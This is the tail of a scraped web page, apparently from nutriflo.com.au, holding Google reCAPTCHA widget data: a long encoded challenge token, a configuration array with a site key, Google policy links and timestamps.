w5vDsUTDocKRCVvCr3FVV2wyw57DqFPDkcOmw4PDnE52wqcfw7lPwroUeEnDpCPDocK8wpzDvcKRf8O5WlhDSA7DqMKrRi/Du10hwq/CjlYXw54SGEVGaCpQwo7Cu8KmO1siwrTCn2Vew7spwqXCo8OhVj3Dl8KMwr3CjEvDkhl5w7/CrsKGTsKtwofCjsKFw65Ew4QPJsOHDsKbIsOLwp/Ch8KJw5TDr3PCiA7Dn8OkSMKKw5DCqcKOfcO7wr4HHSPClTvDtGlbwpnCgBVmwpjDmsKUIcO4eMKQMA3DnDfCmMOnTMO9wrddw6zDssK9wqzDoxY4NsOMDkLCoHXCiwHCh0bDoTUFwqkeB8Kdw4rDhcO2wooQY2/ClwhIOEjDpcK9dsK2Y2hbw7sMAMO9ZcO9w4nClsORD1DDlsKDwozCrDJtw7vDvMOiNMODQcOxFTDCtsORasOdbhEuw6USwqzCsMO6PMOYCcOCwofDvgjChVMdw53DnRzDlRJlwovCvQUAw74LUUkBw587wrkKIm/DlkrCoMKJw5fDp0fCnsKqaMObKhEyGsKTAsOPwp3DknzCnMOJM8KJNxjCu8K/w57DqMOzB07CvMOaU8OKwrZdwqnDs8OLwoDCr8OeVxXCg1jCo8KJw54ZworCnsKJPxQpKmpUwpXDvExmCyTCnn1Lwq/Dr8Kiw5tIFMOew51Qw4lbwrBDYxbCosKRw6tqfcKDwqMGYsKiw6Fpwr7DkX99J8KCw77CqMOlw55DwqjDlznDlV8iDR4lfGrDvMK5w6REQF01w5/DvMK/wrXChUvChsO+XkJuwqbDoDwkBsKNw67DoMOVe8OdC8OtwrXDoEsEMyrDqQTDs8KOwqHDk2vDj8OJCmHCusK4w7wcA0/[base64]/CtsOrHsORMcKHwp/Cvx4mw7kWwr4aLsKAwo1Iwq7Dk0DDqsKSTEHCmAYMZ8O8HlTCng56NlNdWcKRwr/[base64]/[base64]/DpsOTNHDDsQwGUsKfQHTCvcKpdMOTw5sPJlXCqsK7Qw3DpsK8AUQ+YsO8S8OfKsK6w4vDu8OJw5l/I8OvP8OnwpswF1PCiMKJKgbDqBlUwoFtw51ULifCpEtaw4Y/[base64]/[base64]/DrsOEw7w8IRoow7hzX1/[base64]/CpDQ/CAfDlMOnwpMJw6FHO8K2w53Dt8KGwq3DlcOZwrPCpsO8AcOewo/Cvh7CrMKQwp4KfsK1BUx6wqTCtMKpw5XChQnCmUh4w4DDl0sww6lCw77CvcOgLgHChcOnw7FkwpvDgUFaXgjCtlfDucKLw5fCjsK6RsOrw519RcOvw6zClMOCHhTDi1XCjmxVwqXDqw3CvsKEOTlee1rCj8OSdcK/fQLCrzXCqMO3wpVawo7ChTbDlXRZw77DpmrCnjfDn8ONS8ONw5TDnUFJKW/DmHEEA8ONe8OFW0YuCGbDu28WYEXDkWMgw6MtwpbCqcO1YcO5wrXCrcOmwrnCoFNhK8KnZmjDszA5w77Cr8K+aCwJVsOawpolwr91OXDDjMOuYsKjZhjDvEXDvsKdwod4GnIrfm52wp1ww7lwwqfDr8Kuw6/CrTPCnC9SSMKAw6l9HhnCucOuwqVxMg1rwpAJfsKBThLCqSoJw4LDuzfCkjQjWDFQKCDDtSEVwr/DjsK4CUB2FsKkwoR/GcKdw6LCjRM9DDVBW8Oda8O1wp/Dm8O0wpo/wqvDgwjDrcKWwpQjwo1/w60BHTPDnngXw6rCoEXDlMKOUsKawoUIwpXCuMOAW8O7Z8KmwrdsZxfChRd0YMKaQMODAsKJwpoRDE/Co8O5CcKZw4TDuMKfwrUiPwVtw4XDicKjCMOhw5YKa1vCowrCh8OHdcOIKllbw6nCtsKgw4wuZcO4w4cdGsOqw5dFF8Knw5xMDcK7ZhIcw6Ncw73Cs8Knwq7Co8KQesO3wobCs1F0w5zCgSjDpMKSe8K7csOwwpU9VcK2OsKCwq4mdsOBwqPDh8O/aBkTw5xYJ8OwwqB/woNSwqjDmUbCkUzCp8OIwqHCtcKJwpPCjxPClMKZw67CjMOpb8OhRmYbe31nKVDDvFolw4bColPCucOFVD8DUMKvfQrDpzPCh2fDpsOxasKJfTLDs8K/QgbCrcKAF8O/QBrCsHrDnl/DtzlKL8KJwo1bwrvCq8K7w6nDn3DChQg1CyBxa2VCUMOwLw5GwpLDvcORUnwQCMKrcQJgwrDDv8OnwpZrw4jDuG/DuDrCncK0HHzDjEcnFjR2Jkxvw5QLw43CpW/Cp8Otw6zDuF8UwpDCv0ESw5DCiSslAD/Ct2HDj8KGw7s3wpzDqsOHw73DrMK3w7RgBQgyJ8KDFSsvw7XCvsOLKcOELMKNR8K+w4/CrXc6L8OhLsKrwok2wpnDrW/DhVHDvMO7wp7DmUhgNcOQNEB9fgTDlsOdw6Qtw5/[base64]/[base64]/CncOWRcOAe8OZw4g3H8OpCcONw5cswr7CjsKWw7XDrhDDh8KiT8KmQD5SezXCu8ONOMOgwrPDj8O0wqZ1w7TCvTI5G0DCuQ8bWF41ZVFAw7ZhCMOwwpdtFR3CgA7CiMOcwpJQwpxaOcKJM0jDrBEnQcKwewZLw5XCqsOuX8KUXiV/w7ttEWLCp8OLRCzDkzJGwpTCt8Ocw49/w53Cn8KSdMKiM1jDv0bDj8OBwrHCsDkFwrzDj8KWw5XClgYkw7BHw4opU8KcOsKxw4LDlHFSw4gRwrzDqjUBwoHDl8KHZz/CvMOzLcOgWCgyIwzCoHVkwqHDjMODVMOZwr/CtcOTCAoVw51Dw6IrccOgZsKpHzUce8OfV38rw54OCsOZw6TClgIwDcOWfcOkKMKFw6tAwoclwoPCnMOyw5bDuRYOSljCnMK2w590wqUvAAXDvxzDs8O3LwjDvcKfw4/Ch8K8wqDDhSlQRUMFwpZ7wrbCjMO+woMLOsKdwqvDrloowrDCv2DCqwjCjMKpwoo0wqY4Pllywqw0AcKBw41xUnvCgUrCvUhlwpJYw408SUHDm0TCv8KjwrRdcMOCwrXCu8K/UhADw5p4YRMnw40PO8KQw6ZZwo9+wr4LYsKAJsKEw6B8dBgXV2/[base64]/SibDpsOpw5E8OHrDthBZw6h1woLDg1VtacOvPx9gwrBZV8K2wqs+w55bdcOYWcOOw4JBOxfDrlXCncKbCcKlS8KoKsOEwojCq8Kkwr9jw67Dq2w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.nutriflo.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222Zb4gmnPH5kr95LKtA9N01huVz6Vr62ZYGASCYouliE\\u003d\x22,1,0,null,1,1768930982488,0,0,[68],null,[54,79,38,188],\x22RC-2NZJejcR2JW_6A\x22,null,null,null,null,null,\x220dAFcWeA508RBsP5BrQgAFRXbtQDPa9-jQTN_DIA0JGXa1_fLqNUnQE2FLvMVB33fzhpSKLtMsT_YSB9Muk5FDYm3pLO4lhETKJg\x22,1769013782487]");
    </script></body></html>